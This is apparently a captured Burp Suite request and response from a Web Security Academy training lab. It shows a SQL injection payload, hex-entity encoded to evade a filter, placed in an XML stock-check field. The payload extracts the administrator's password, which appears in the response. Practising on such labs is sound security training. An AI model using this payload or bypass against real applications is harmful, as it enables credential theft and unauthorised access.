 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/1.1
2 Host: 0ae000e304319e90c0d07d9d00a200c4.web-security-academy.net
3 Cookie: session=V0niHh4mYz0TX3iWQKFoDv6c6BJoawVF
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/109.0
5 Accept: */*
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ae000e304319e90c0d07d9d00a200c4.web-security-academy.net/
product?productId=1
9 Content-Type: application/xml
10 Content-Length: 240
11 Origin:
https://0ae000e304319e90c0d07d9d00a200c4.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <stockCheck>
20 <productId>
21 1
22 </productId>
23 <storeId>
24 <@hex_entities>
1 union select password from users where
username='administrator'-- -<@/hex_entities>
25 </storeId>
26 </stockCheck>
Response
Pretty Raw Hex Render H
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset
3 Connection: close
4 Content-Length: 30
5
6 247 units
7 bpvvh2rbgrh79600rv0d